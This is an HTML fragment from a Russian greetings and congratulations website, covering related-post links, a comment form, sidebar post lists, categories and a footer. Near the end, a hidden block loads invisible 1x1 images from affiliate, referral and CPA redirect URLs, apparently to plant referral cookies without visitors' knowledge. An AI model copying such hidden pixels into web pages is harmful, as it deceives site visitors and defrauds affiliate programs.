								<img itemprop="url"  alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" alt="Главная"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Бабье лето 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/5c/7e5fdcfec54535c_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/5c/7e5fdcfec54535c_150x95.gif" width="150" height="95" alt="Бабье лето 2020 — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/babe-leto-2020-sms-pozdravleniya.html">Бабье лето 2020 — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Вербное Воскресение — поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/4c/1b5d0c059f8e34c_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/4c/1b5d0c059f8e34c_150x95.jpg" width="150" height="95" alt="Вербное Воскресение — поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/verbnoe-voskresenie-pozdravleniya.html">Вербное Воскресение — поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Веселые поздравления с 8 Марта для воспитателей" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Веселые поздравления с 8 Марта для воспитателей" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/veselye-pozdravleniya-s-8-marta-dlya-vospitatelej.html">Веселые поздравления с 8 Марта для воспитателей</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Всемирный день блондинок — поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/52/6805e5fec57a652_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/52/6805e5fec57a652_150x95.png" width="150" height="95" alt="Всемирный день блондинок — поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/vsemirnyj-den-blondinok-pozdravleniya.html">Всемирный день блондинок — поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Всемирный день охраны труда — 28 апреля 2020" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/2f01c93f167682e_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/2f01c93f167682e_150x95.gif" width="150" height="95" alt="Всемирный день охраны труда — 28 апреля 2020" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/vsemirnyj-den-ohrany-truda-28-aprelya-2020.html">Всемирный день охраны труда — 28 апреля 2020</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="День Аэрофлота 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_59a6f9ee509f984_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_59a6f9ee509f984_150x95.gif" width="150" height="95" alt="День Аэрофлота 2020 — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/den-aeroflota-2020-sms-pozdravleniya.html">День Аэрофлота 2020 — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="День ветра — поздравления, стихи, смс" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="День ветра — поздравления, стихи, смс" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/den-vetra-pozdravleniya-stihi-sms.html">День ветра — поздравления, стихи, смс</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания и стихи семье с Рождеством Христовым" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/7e/cf97f8319b5da7e_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/7e/cf97f8319b5da7e_150x95.jpg" width="150" height="95" alt="Пожелания и стихи семье с Рождеством Христовым" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-i-stihi-seme-s-rozhdestvom-hristovym.html">Пожелания и стихи семье с Рождеством Христовым</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания ко дню семьи для жены" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_0b1d141ff886e7c_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_0b1d141ff886e7c_150x95.gif" width="150" height="95" alt="Пожелания ко дню семьи для жены" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-ko-dnyu-semi-dlya-zheny.html">Пожелания ко дню семьи для жены</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания на День борьбы с коррупцией" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_150x95.gif" width="150" height="95" alt="Пожелания на День борьбы с коррупцией" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-na-den-borby-s-korruptsiej.html">Пожелания на День борьбы с коррупцией</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пожелания с Днем железнодорожника начальнику" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_9ccf9272060f212_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_9ccf9272060f212_150x95.gif" width="150" height="95" alt="Пожелания с Днем железнодорожника начальнику" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-s-dnem-zheleznodorozhnika-nachalniku.html">Пожелания с Днем железнодорожника начальнику</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление бывшей подруге. Стихи бывшей подруге" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_9fad9685ae41663_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_9fad9685ae41663_150x95.png" width="150" height="95" alt="Поздравление бывшей подруге. Стихи бывшей подруге" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravlenie-byvshej-podruge-stihi-byvshej-podruge.html">Поздравление бывшей подруге. Стихи бывшей подруге</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://larets-podarkov.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="4fab507f8a" /><input type="hidden" name="_wp_http_referer" value="/prazdniki/kogda-otmechaetsya-den-synovej-2020-22-noyabrya.html" />                                                                <input type="hidden" value="2073" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Открытки и картинки на старый Новый год" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/f7/d153bd5e5a8f8f7_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/f7/d153bd5e5a8f8f7_300x180.gif" width="300" height="180" alt="Открытки и картинки на старый Новый год" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/otkrytki-i-kartinki-na-staryj-novyj-god.html">Открытки и картинки на старый Новый год</a>
					</div>
					<div class="section-posts__item-text">
						Открытки Старый Новый Год Открытки Старый Новый Год Мерцающая открытка...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-29">29.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Душевные пожелания на 8 Марта мамам от воспитателей" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Душевные пожелания на 8 Марта мамам от воспитателей" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/dushevnye-pozhelaniya-na-8-marta-mamam-ot-vospitatelej.html">Душевные пожелания на 8 Марта мамам от воспитателей</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления с 8 Марта мамам в детском саду от воспитателя...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-17">17.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Поздравления с 8 Марта девочкам от мальчиков" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/0d/2bfe6c21406660d_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/0d/2bfe6c21406660d_300x180.gif" width="300" height="180" alt="Поздравления с 8 Марта девочкам от мальчиков" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-8-marta-devochkam-ot-malchikov.html">Поздравления с 8 Марта девочкам от мальчиков</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления с 8 Марта девочкам от мальчиков Поздравления с 8...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-24">24.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/imena/imeniny-vlady-sms-pozdravlenie-vlade.html">Именины Влады, смс поздравление Владе</a></div><div class="section-posts__item-text">Именины Влады, поздравление Владе Именины Влады, поздравление Владе Значение имени...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-pozhelaniya-ko-dnyu-rozhdeniya-molodoj-mame.html">Красивые пожелания ко дню рождения молодой маме</a></div><div class="section-posts__item-text">Стихи с днем рождения молодой маме Стихи с днем рождения...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-o-razluke-i-lyubvi-v-proze.html">Пожелания о разлуке и любви в прозе</a></div><div class="section-posts__item-text">Расставание в прозе Расставание в прозе Прощай. Я не хочу...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-dnem-voditelya-v-proze.html">Поздравления с днем водителя в прозе</a></div><div class="section-posts__item-text">Поздравления на День автомобилиста 2020 в прозе Поздравления на День...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/svadby/pozdravleniya-na-svadbu-podruge.html">Поздравления на свадьбу подруге</a></div><div class="section-posts__item-text">Поздравления на свадьбу подруге Поздравления на свадьбу подруге Подружка милая...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-23-fevralya-energetiku-yuristu.html">Поздравление с 23 Февраля энергетику, юристу</a></div><div class="section-posts__item-text">Поздравления с - 23 - февраля: оригинальные и - смешные...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-veteranov-mvd-2020-sms-pozdravleniya.html">День ветеранов МВД 2020 — смс поздравления</a></div><div class="section-posts__item-text">День ветеранов МВД 2020 День ветеранов МВД 2020 — дата...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-druzej-2020-sms-pozdravleniya.html">День друзей 2020 — смс поздравления</a></div><div class="section-posts__item-text">День друзей 2020 День друзей 2020 — смс поздравления Праздники...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-17"><a href="https://larets-podarkov.ru/vazhno">Важно</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://larets-podarkov.ru/goroskop">Гороскоп</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://larets-podarkov.ru/imena">Имена</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://larets-podarkov.ru/lyubov">Любовь</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://larets-podarkov.ru/podarki">Подарки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://larets-podarkov.ru/rodnym">Родным</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://larets-podarkov.ru/chto-podarit">Что подарить</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://larets-podarkov.ru/yubilej-svadby">Юбилей свадьбы</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="8eb42251-d907-48f3-b115-2d2829d9fb53"></div>
</div></div>
</aside></div><!-- /.content-wrapper -->
<div style="display:none;">
<noindex>
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;">
<img src="https://beget.com/p180369" width="1" height="1" style="display:none;">
<img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;">
<img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</noindex>
</div>
</div><!-- /.main-box -->
<!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb--><footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://larets-podarkov.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://larets-podarkov.ru/sample-page">О сайте</a></li>
